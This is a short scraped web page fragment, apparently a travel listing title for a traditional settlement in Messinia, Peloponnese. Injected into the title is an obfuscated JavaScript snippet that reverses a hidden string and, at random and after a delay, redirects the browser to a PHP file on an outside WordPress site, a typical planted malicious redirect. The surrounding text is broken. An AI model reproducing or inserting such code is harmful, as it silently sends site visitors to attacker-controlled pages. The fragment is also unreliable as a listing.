 Tzokeika traditional settlement_lowest prices_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa